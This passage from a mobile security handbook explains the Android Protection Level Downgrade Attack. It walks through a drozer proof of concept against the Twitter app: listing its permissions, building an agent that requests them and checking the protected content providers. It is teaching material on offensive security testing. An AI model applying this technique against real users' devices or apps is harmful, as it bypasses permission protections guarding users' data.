 The Mobile Application Hackers Hand
252 Chapter 7 ■ Attacking Android Applications
this point onward as a Protection Level Downgrade Attack. The following is the
attack scenario:
1. An installed malicious application defines a set of known permission
names from popular applications with a protection level of normal.
2. The user then installs a popular application and the OS sees that one of the
permissions is already defined. This leads the OS to ignore the protection
level of the permission and stick to the known parameters already defined
by the malicious application.
3. The permission that is supposed to be used to protect application com-
ponents now has a downgraded protection level of normal instead of
another more secure value like signature. Even though the permission
was defined with a signature protection level, which was defined by the
legitimate application, Android does not know any different.
4. The malicious application can interact with the no-longer protected appli-
cation components defined with the downgraded permission.
As a proof of concept, we perform a practical example of this attack on the
Twitter application here. The Twitter application defines a number of permis-
sions, which are bolded:
dz> run app.package.info -a com.twitter.android
Package: com.twitter.android
Application Label: Twitter
Process Name: com.twitter.android
Version: 5.31.0
Data Directory: /data/data/com.twitter.android
APK Path: /data/app/com.twitter.android-1.apk
UID: 10236
GID: [3003, 1028, 1015]
Shared Libraries: null
Shared User ID: null
Uses Permissions:
- com.twitter.android.permission.C2D_MESSAGE
- com.twitter.android.permission.RESTRICTED
- com.twitter.android.permission.AUTH_APP
- android.permission.INTERNET
- android.permission.ACCESS_NETWORK_STATE
- android.permission.VIBRATE
- android.permission.READ_PROFILE
- android.permission.READ_CONTACTS
- android.permission.RECEIVE_SMS
- android.permission.GET_ACCOUNTS
- android.permission.MANAGE_ACCOUNTS
- android.permission.AUTHENTICATE_ACCOUNTS
- android.permission.READ_SYNC_SETTINGS
- android.permission.WRITE_SYNC_SETTINGS
Chapter 7 ■ Attacking Android
- android.permission.ACCESS_FINE_LOCATION
- android.permission.USE_CREDENTIALS
- android.permission.SYSTEM_ALERT_WINDOW
- android.permission.WAKE_LOCK
- android.permission.WRITE_EXTERNAL_STORAGE
- com.twitter.android.permission.READ_DATA
- com.google.android.c2dm.permission.RECEIVE
- com.google.android.providers.gsf.permission.READ_GSERVICES
- com.twitter.android.permission.MAPS_RECEIVE
- com.android.launcher.permission.INSTALL_SHORTCUT
- android.permission.READ_PHONE_STATE
- com.sonyericsson.home.permission.BROADCAST_BADGE
- com.sec.android.provider.badge.permission.READ
- com.sec.android.provider.badge.permission.WRITE
- android.permission.CAMERA
- android.permission.ACCESS_WIFI_STATE
- android.permission.READ_EXTERNAL_STORAGE
Defines Permissions:
- com.twitter.android.permission.READ_DATA
- com.twitter.android.permission.MAPS_RECEIVE
- com.twitter.android.permission.C2D_MESSAGE
- com.twitter.android.permission.RESTRICTED
- com.twitter.android.permission.AUTH_APP
To build a drozer agent that requests the defined permissions use the fol-
lowing command:
$ drozer agent build --permission
com.twitter.android.permission.READ_DATA
com.twitter.android.permission.MAPS_RECEIVE
com.twitter.android.permission.C2D_MESSAGE
com.twitter.android.permission.RESTRICTED
com.twitter.android.permission.AUTH_APP
Done:
Installing the newly generated agent and checking logcat reveals that only a
single permission was granted: the com.twitter.android.permission.AUTH_APP
permission. At this point, interacting with any protected application components
on the Twitter application correctly results in a permission denial. You can test
this on any permission-protected application component, but here is a look at
the content providers exposed by Twitter:
dz> run app.provider.info -a com.twitter.android
Package: com.twitter.android
Authority: com.twitter.android.provider.TwitterProvider
Read Permission: com.twitter.android.permission.RESTRICTED
Write Permission: com.twitter.android.permission.RESTRICTED
Content Provider: com.twitter.library.provider.TwitterProvider
Multiprocess Allowed: False